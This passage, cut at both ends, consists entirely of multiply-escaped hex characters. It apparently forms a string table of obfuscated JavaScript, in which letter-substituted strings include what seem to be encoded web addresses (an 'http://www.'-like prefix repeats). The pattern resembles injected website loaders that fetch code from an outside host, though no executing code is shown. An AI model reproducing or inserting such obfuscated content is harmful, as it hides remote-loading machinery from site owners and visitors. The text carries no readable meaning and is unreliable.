x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\